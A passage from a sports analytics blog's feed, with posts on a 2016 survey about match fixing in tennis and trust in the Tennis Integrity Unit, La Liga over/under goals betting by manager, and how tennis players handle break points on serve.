the betting market for this, it also generally marks the end of a player's involvement in the tournament and limits any further prize money from the event.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are a number of alternative types of fixes though that can earn an unscrupulous player additional money, whilst not guaranteeing that he loses the match. This could vary from fixing individual sets, particularly the first set, fixing correct scorelines in sets, fixing individual games or points, or if both players are involved in the fix, fixing the opening two sets of the match before playing out the third set to determine who progresses in the tournament.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2kjVeG75RrChSCQRT2mm2fRJ8hhjNtTitVyCfQiz0wEGFCYuTDk7QzxZJQJFwGK2B70bLhxsJZ7CUixBRjAFGFw3eO9SnkCBjGREx5ggVNIMaR2FPRw6sLkh4k4LOaWzKTJB9wXqohA\/s1600\/chart3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2kjVeG75RrChSCQRT2mm2fRJ8hhjNtTitVyCfQiz0wEGFCYuTDk7QzxZJQJFwGK2B70bLhxsJZ7CUixBRjAFGFw3eO9SnkCBjGREx5ggVNIMaR2FPRw6sLkh4k4LOaWzKTJB9wXqohA\/s640\/chart3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt is interesting to note that there are now fewer people that believe that the actual match winner is fixed either often or on a regular basis compared to last year. Instead, there is an increased belief that players are tending to fix specific sets and scorelines or individual games within the match. This suggests that people are beginning to acknowledge the idea that spot fixing is far more likely to be the biggest problem in tennis as opposed to the final outcome actually being scripted.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EWho is behind the fix?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving determined that the majority of people feel that fixing does happen in tennis, albeit to varying extents, the next question attempted to determine who was actually behind the fix. Obviously, the players on the court are the ones that actually carry out the fix, but who was the mastermind behind the plan? The percentages add up to greater than 100% because people were allowed to select multiple categories.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1VzrqB1eTYN-oX9Ki7LR1igYUQ_tR-ilpM0Egy-9aD3_OqSHAfqX0V6hcJ0IDUpkddXmYReNvQ779ZWyoosucjHgzP0vdUCFdyFo-9_nmF2xUILk3SkSHe_gATuAe1WjXMYJMSSW3tG4\/s1600\/chart4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1VzrqB1eTYN-oX9Ki7LR1igYUQ_tR-ilpM0Egy-9aD3_OqSHAfqX0V6hcJ0IDUpkddXmYReNvQ779ZWyoosucjHgzP0vdUCFdyFo-9_nmF2xUILk3SkSHe_gATuAe1WjXMYJMSSW3tG4\/s640\/chart4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis is a very interesting question to compare with twelve months ago. In 2015, the vast majority believed that it was the players alone that were behind the fixes. However, we can see a huge increase in the people that believe that organised crime syndicates are behind fixes in tennis to the extent that it was the most popular answer to this question. Betting syndicates also come out of this looking bad with over half of respondents believing that they are behind certain fixes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI would suggest that the changes in responses to this question may well have been significantly driven by the findings in the Buzzfeed investigation earlier in the year, which linked several groups based in Sicily, Northern Italy and Argentina to a number of fixes that took place around a decade ago. However, clearly people still believe that organised crime and betting syndicates are still behind fixing in tennis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs noted last year, one respondent actually suggested that umpires might be behind some fixes and that has been proven accurate with four umpires having been banned in September for manipulating scorelines for betting purposes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EWhat would help to combat fixing?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question focused on a number of potential ideas for combating the problem with fixing in tennis:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTwwi4i7QLm5qBLU8J6uaWQrK9oir6hmzPwTAn1H4ATWhLA10opUKC7wlSCfMASN7aLo5f-PronPph_y93pfo-YVf-FJpJzC6nKDGW5DhMiGpFIpwWQBUWh0T7cAeNvazCtBTcGgiLA8\/s1600\/survey1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTwwi4i7QLm5qBLU8J6uaWQrK9oir6hmzPwTAn1H4ATWhLA10opUKC7wlSCfMASN7aLo5f-PronPph_y93pfo-YVf-FJpJzC6nKDGW5DhMiGpFIpwWQBUWh0T7cAeNvazCtBTcGgiLA8\/s640\/survey1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe options that received the highest percentage of answers saying that they would definitely help were greater cooperation between the tennis governing bodies and bookmakers, approaching tennis traders to help identify fixes and increasing prize money on the minor tours.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first option of banning betting on minor tours saw almost identical responses to last year with 28.4% of answers suggesting that it would definitely help, but as mentioned last year, this is simply not a feasible options in the current day. The fact that only 15.7% believed that increased funding for the TIU would definitely help is a fairly damning reflection on the trust that the public have in the TIU, which will be further explored later.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLogic would suggest that increasing prize money at the lower levels is likely to help reduce the incentives for fixing at that level. It would not eliminate fixing by any means as there are likely to still be plenty of players that choose to take the option of the additional income from fixing, but it might reduce the need that some players may feel to stray to that option. Indeed, some players have indicated that certain players have attempted to justify fixing due to the financial difficulties at the lower levels.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe two options that are most supported are the same as those that were indicated last year and are those that look to use existing knowledge of the betting markets and tennis trading - using bookmakers themselves and traders that regularly trade on the tennis markets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs we learned in the Buzzfeed report earlier in the year, when the TIU was established, they decided not to employ any betting analysts and suggested that betting data and markets should not be treated as evidence of fixing. Given that fixing inherently involves the betting markets, it seems baffling that betting markets should almost be ignored according to the TIU and it seems that greater cooperation with the bookmakers could only help in terms of identifying suspicious matches. However, this has to be a two-way deal with the bookmakers looking to actively help the TIU by reporting suspicious matches, which they do not always appear to do.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs one might expect, of those that identified themselves as tennis traders or gamblers were strongly in favour of approaching tennis traders to help identifying fixes, but all groups were in favour of this option, with not one group falling below 30% answering that it would definitely help.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"font-size: x-large;\"\u003E\u003Cu\u003EHow much faith do you have in the TIU?\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Tennis Integrity Unit describe themselves as being 'charged with enforcing the sport's zero-tolerance policy toward gambling-related corruption worldwide' and claims it has a 'global brief to protect the sport from all forms of betting-related corrupt practices.'\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, they work in a very secretive manner and there appears to be little confidence in them to actually carry out this brief, not only among fans of the sport, but even among the players themselves. An unnamed player explained how he reported an approach to the TIU, but nothing ever came of it, while Peter Polansky said the following:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\"From the chatter around the guys, it sounds like it's something that definitely happens, and quite often. It happens, and there's not a whole lot anyone can do about it\"\u003C\/blockquote\u003E\nWhen even the players do not believe that the TIU can do anything about fixing, it is difficult to see how the TIU can possibly act as a disincentive to fixing in its current form. This question was aimed at determining whether the public had any faith in the TIU to do their job:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfKRgrYpER73KsB8urajUfixjLzOBTAUnwF6hAZQOwTkfCJ44vDQkTdupIGi2yEQ37VyCFqX_e0WUm0ZKgwvrr7_KknuZeC3U2BdNhFXxd3MbMYJ6NmodNFYurrQ-xWOGfdsN1kUxb7Rk\/s1600\/survey2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfKRgrYpER73KsB8urajUfixjLzOBTAUnwF6hAZQOwTkfCJ44vDQkTdupIGi2yEQ37VyCFqX_e0WUm0ZKgwvrr7_KknuZeC3U2BdNhFXxd3MbMYJ6NmodNFYurrQ-xWOGfdsN1kUxb7Rk\/s640\/survey2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe answer would seem to be not. It is telling that exactly zero answers said that they had complete faith in the TIU to reduce the problem of fixing in tennis. At the other end of the scale, almost 30% had no faith whatsoever in the TIU and another 38.9% had little faith. For a body whose sole aim is to protect the sport from betting-related corrupt practices, it seems that virtually nobody has any faith in them to actually carry out their goal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003ELevel of Proof\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe final question focused on the level of proof that should be required for the TIU to impose a ban on a player. The two options were taken from the legal system. The first was 'Beyond Reasonable Doubt', which is generally the level of proof required to validate a criminal conviction in most legal systems. It places the burden of proof on the shoulders of the prosecutor, who must prove that a player has fixed an outcome to the extent that there could be no reasonable doubt in the mind of a reasonable person. The second option was 'Balance of Probabilities', which is more commonly used in civil disputes, which requires that the dispute be decided in favour of the party whose claims are more likely to be true.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo prove beyond reasonable doubt that a player has fixed an outcome is very difficult. Unless you have bank statements showing money from a bookmaker or phone or text records proving a fix took place, it is almost impossible to prove beyond reasonable doubt, even if the betting markets strongly suggest that the outcome was fixed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3TTNFvi0I68X-ddJF-gf6vh4urpDUBtgfoJfUC-5qezZkJ_ZWV8YfcYYMfdGB8jtONZ0wWCQsGI1oRJprW-_lKfRC_qmI4EeaA1ragRa-TiKytoSxiBx_f34zUm25O8JwC9fQ-MO6c4\/s1600\/survey3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3TTNFvi0I68X-ddJF-gf6vh4urpDUBtgfoJfUC-5qezZkJ_ZWV8YfcYYMfdGB8jtONZ0wWCQsGI1oRJprW-_lKfRC_qmI4EeaA1ragRa-TiKytoSxiBx_f34zUm25O8JwC9fQ-MO6c4\/s640\/survey3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThere has been quite a large increase in those answering 'Beyond Reasonable Doubt' with a rise of over 10% from last year. One can only speculate as to the reason for this, but one suggestion could be the issues around the Buzzfeed investigation that falsely flagged up the likes of Lleyton Hewitt as likely fixers. The embarrassing nature of that might have led people to feel that stronger evidence is needed before banning players for corruption offences.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/282736404250903582\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/10\/fixing-tennis-public-perception-2016.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/282736404250903582"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/282736404250903582"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/10\/fixing-tennis-public-perception-2016.html","title":"Fixing in Tennis - The Public Perception in 2016"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBTtYBrogz_-XSBrnDMkkIiIUnzxBzMOQ8Mdtmmj8elFXnNo_Q_GmMsb-ZaL4xLRb-_zg4jwbGpo7lXDjZ4AfCEY63Vn7RyF-puottMMg-zMWz8-4PULq-FKF4ykJEP-0Fk6PaSJ9IPM\/s72-c\/Vitalia_Diatchenko_-_Flickr_-_chascow.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1563096197962940747"},"published":{"$t":"2016-09-22T23:13:00.000+02:00"},"updated":{"$t":"2016-09-22T23:13:48.719+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"betting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"managers"}],"title":{"type":"text","$t":"Over\/Under 2.5 Goals Betting Based on Managers"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nWhen it comes to managers, it is pretty well-known that different managers have different styles. There are those managers that like open attacking football and aim to score one more than their opponents, regardless of how many their opponents score, while others prefer to keep it tight at the back and grind out low-scoring wins. Obviously, bookmakers know this just as well as the punters do, but I thought it would be interesting to look at whether it would be possible to look at particular managers and back either over or under 2.5 goals on a regular basis and make a consistent profit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this article, I am going to focus on La Liga in Spain. Using data from football-data.co.uk, I have taken every match since the start of the 2012\/13 season up until the end of the 2015\/16 season, so a total of four seasons of data. There are 34 managers that have managed for at least a season (38 games) in this period, so let us focus initially on those.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrM4Ul81REgA9qzEXt1jclnppOWS9BdTyqXcta5bm9R9OmiS_ZgyReXmk8Hpj6ajbacdGsITyXby47ueLluS-TVs65AE2cZO7ujVDFEbSdHu1ty8gODBqEwnZrmQ_7Q6ITLVDtajV6bdU\/s1600\/jemezsimeone.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrM4Ul81REgA9qzEXt1jclnppOWS9BdTyqXcta5bm9R9OmiS_ZgyReXmk8Hpj6ajbacdGsITyXby47ueLluS-TVs65AE2cZO7ujVDFEbSdHu1ty8gODBqEwnZrmQ_7Q6ITLVDtajV6bdU\/s640\/jemezsimeone.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJust two managers have managed for the entirety of the four seasons or 152 matches - Atletico Madrid's Diego Simeone and the former Rayo Vallecano and now Granada manager, Paco Jemez. As a contrast in managerial playing styles, there could not be a more divergent pair. In those 152 matches, Diego Simeone's matches have averaged 2.47 goals per game compared with 3.16 for Paco Jemez. 84 of the 152 matches that Diego Simeone has managed in this period went under 2.5 goals, while 95 of the 152 matches for Paco Jemez went over 2.5 goals. We would expect the bookmakers to know this though and adjust the odds. However, did they adjust the odds enough?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt would seem that the answer is no. Had you backed Under 2.5 goals in every match that Diego Simeone had managed in La Liga since the start of the 2012\/13 season, you would have made a 9.0% profit over the four seasons. Similarly, had you backed Over 2.5 goals in every Paco Jemez match, you would have made an impressive 15.0% profit in the same period.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLooking in slightly more detail, the vast majority of the return for Diego Simeone actually came in away matches. Simeone has actually seen over 50% of home matches go over 2.5 goals during this period and backing Under 2.5 goals would only have returned 2.9% in home matches. However, away from home, it is a different story. In these matches, backing Under 2.5 goals would have returned a huge 15.1% profit, which suggests that the bookmakers have consistently underestimated Atletico Madrid's tendency to grind out low scoring results away from the Vicente Calderon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn contrast, backing Over 2.5 goals in matches involving Paco Jemez seems to show little difference whether the team is playing at home or playing away. At home, it would have returned an 18.2% profit, while away from home, it is slightly lower, but still an impressive 11.8%.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFurther down the list, a couple of names stand out. The former Villarreal manager, Marcelino, would have returned 15.1% from Under 2.5 goals, driven by low-scoring games both at home and away, while Fernando Vasquez, Joaquin Caparros and Eduardo Berizzo have also shown profits of above 10% from the Under 2.5 goals selection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn contrast, despite regular short-odds on Real Madrid scoring more than 2.5 goals, backing Over 2.5 during Carlo Ancelotti's reign would actually have returned 10.6% profit with 59 of 76 matches going over the line, while Unai Emery would have returned 7.7% profit from Over 2.5, driven particularly by matches at home.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFran Escriba is a particularly interesting case. The former Elche and Getafe manager, who is currently at Villarreal appears to be nothing notable when you look at the overall figures. Indeed, a very small loss on both Over and Under 2.5 goals almost suggests that his matches are priced up accurately. However, if you split it down to home and away matches, there is a big difference. Backing Under 2.5 goals in matches than Escriba has managed at home would have returned a massive 31.0%, but away from home, backing Over 2.5 goals would have returned a similarly huge 27.2%. It seems that he oversees high-scoring away matches, but keeps things very tight at home. It might be one to watch at Villarreal this season.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is obviously pretty basic analysis and it does not take into account anything apart from the manager. However, it throws up a few interesting angles that it might be worth thinking about when it comes to looking at the Over\/Under 2.5 goals market in Spain.\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Ci\u003EThe full table for all managers with 38+ matches is available \u003Ca href=\"https:\/\/docs.google.com\/spreadsheets\/d\/1chybMv2KAn5rFy8AlkuZEu6mHBYC0bimNg-YZJM1pUI\/edit?usp=sharing\"\u003Ehere\u003C\/a\u003E. If you want information on any other managers from Spain during this period, I have the stats, so just let me know...\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1563096197962940747\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/spain-managers-betting-football.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1563096197962940747"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1563096197962940747"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/spain-managers-betting-football.html","title":"Over\/Under 2.5 Goals Betting Based on Managers"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrM4Ul81REgA9qzEXt1jclnppOWS9BdTyqXcta5bm9R9OmiS_ZgyReXmk8Hpj6ajbacdGsITyXby47ueLluS-TVs65AE2cZO7ujVDFEbSdHu1ty8gODBqEwnZrmQ_7Q6ITLVDtajV6bdU\/s72-c\/jemezsimeone.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-332809663979872858"},"published":{"$t":"2016-09-19T09:04:00.003+02:00"},"updated":{"$t":"2016-09-19T10:21:26.104+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"break point"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serving"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"How do players approach break points on their own serve?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nTennis is a sport that is often decided by the finest of margin and many times, we will see a match where there are barely a handful of points that separate the two players. However, some points are clearly more important than others and break points are some of the most important points of all. I thought it would be interesting to look in more detail at how players deal with break points on their own serve and how they go about trying to save them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguY3r3uy6NqW_wJx5sz9Fq9ldtjp4vTLrK_cRJIaSlSQRkydYESlByS_jLinKIaHwdXU64NtVF3XMYIDaM3X4BJO49qGHq03zviipxHS84ws6gt5E03OxIHCdPDQf6Zavythc5K231Zx0\/s1600\/tomic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguY3r3uy6NqW_wJx5sz9Fq9ldtjp4vTLrK_cRJIaSlSQRkydYESlByS_jLinKIaHwdXU64NtVF3XMYIDaM3X4BJO49qGHq03zviipxHS84ws6gt5E03OxIHCdPDQf6Zavythc5K231Zx0\/s640\/tomic.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe data for this comes from the \u003Ca href=\"http:\/\/www.tennisabstract.com\/charting\/meta.html\"\u003EMatch Charting Project\u003C\/a\u003E at TennisAbstract. Now, while this is not a complete record of all matches for all players, for a growing number of players, there are enough matches charted to be able to start to look in more detail and begin to draw some conclusions. In total, there are 15,885 break points across 409 players and 2,475 matches, which is certainly enough of a sample to get going with.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first thing to focus on is the first serve. Obviously, all players tend to win a higher percentage of points behind their first serve compared to the second serve. On a non-break point, the average first percentage of first serves in is 61.5%, which is higher than the 59.6% on break points, which is not really that surprising. We would expect the added pressure on break points to mean that players miss slightly more first serve. However, let us look in slightly more detail on a player-by-player basis:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtvzjvjqZpPU0CA1zcETY-bbEwWdj6Ne6TBN9AvMG67Q9H7cE2g2DxH_o5rMFAJY6jRkMgwKh93Vfvk587PItRM56p_VyP47Ag4LbicFdx3naoTn4mVs52pxwpOPjEuMXEdPn28gv8BQ\/s1600\/bp1stserve.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZtvzjvjqZpPU0CA1zcETY-bbEwWdj6Ne6TBN9AvMG67Q9H7cE2g2DxH_o5rMFAJY6jRkMgwKh93Vfvk587PItRM56p_VyP47Ag4LbicFdx3naoTn4mVs52pxwpOPjEuMXEdPn28gv8BQ\/s640\/bp1stserve.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe table shows the change between a player's 1st serve percentage on a break point compared to a non-break point. We can see that David Goffin has the biggest difference, increasing his 1st serve percentage by 5.9% on a break point compared to a normal point, followed by Juan Martin Del Potro, John Isner, Thomaz Bellucci and Bernard Tomic rounding out the top 5.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we see Tomas Berdych at the bottom, with his first serve percentage dropping by 11.1% on break points. He is joined at the bottom by Viktor Troicki, Lleyton Hewitt, Fabio Fognini and Richard Gasquet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat is interesting to look at in conjunction with the first serve percentage is the change in those points actually won behind the first serve. Here, we see a few interesting differences. We can see that David Goffin, despite hitting significantly more first serves on break point, actually wins far fewer points behind that first serve. Based on this, one might conclude that he looks to take a bit off his first serve and ensure that he gets the ball into the court and hopes that his superior ability in rallies will make up for the decrease in cheap points on serve. Indeed, we see that the percentage of aces and unreturned serves falls for Goffin, but so does the percentage of doubles faults that he serves. Basically, he goes for a very risk averse approach to serving on break point.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we can look at someone like Viktor Troicki. We see that his first serve percentage drops by 7.3%, but he actually significantly increases the percentage of those points that he actually win. It seems as though Troicki is willing to risk going for a big serve on break point at the expense of missing a few and we do see that his ace and unreturned serve percentage does indeed increase on break points by 1.5%.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, let us now look at how players win break points on their own serve once they are in a rally:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXYQj2WdO1LDBn2PbvU_n6Tciw54NryQ1fgabY1ywj6nCgMIqDT5eVUWEQ2G0ni3j3GIdDfjwA_Vdb-9HbVm-A5phXUAcXa6R4Qdj_aQ22XBlh05HHDaHSKLpnzl3rp200vnkSn_abyt4\/s1600\/bprallywin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXYQj2WdO1LDBn2PbvU_n6Tciw54NryQ1fgabY1ywj6nCgMIqDT5eVUWEQ2G0ni3j3GIdDfjwA_Vdb-9HbVm-A5phXUAcXa6R4Qdj_aQ22XBlh05HHDaHSKLpnzl3rp200vnkSn_abyt4\/s640\/bprallywin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhile we hypothesised earlier that David Goffin was very risk adverse when it came to getting the ball in-play, we can see that he balances this out with a slightly more dominant strategy once he is in a rally. The percentage of points won by Goffin hitting a winner or forcing an error increases by 6.3% on a break point compared to a normal point, suggesting that he looks to dominate the rallies slightly more and look to decide the point himself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe also see Lleyton Hewitt, who appeared to look to go for a bit more on his first serve, presumably with the confidence that he would fancy himself in a rally if necessary on his second serve. We can see that Hewitt really boosts his percentage of winners on break point, suggesting that he prefers to decide break points himself, rather than rely on his opponent.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we see Roberto Bautista-Agut and Gilles Simon, who appear to prefer to simply get the ball into play and wait for the error from their opponent, rather than risk going for the big shot themselves. However, it appears that the two players have very different success rates here. Gilles Simon sees a big increase in the percentage of points won via opponent unforced error, while Roberto Bautista-Agut actually sees a decrease. One wonders then whether Bautista-Agut takes this risk averse strategy too far and actually makes it easier for his opponent to hit plenty of winners on the big points, rather than giving them time to make mistakes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe also see Roger Federer and Novak Djokovic at the bottom here - it appears that they both fancy themselves to outlast most players in a rally situation and are happy to cut down on any mistakes that they might make in exchange for waiting for their opponent to crack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinally, let us look at how players tend to lose points when we are in a rally on break point:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFAN9MKRm2xCH_nVmbp0wtNBR-2PUYmgeVlDLIHAtpEn3-7YC2slasso-woZSDrw8mjaTihuKoX_azei8jVw-w1iePYONRYO_nI7cS0SSYjAoOd8ExMGjRwsrfOs205Z64oq8vvIo3DUA\/s1600\/bprallylost.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 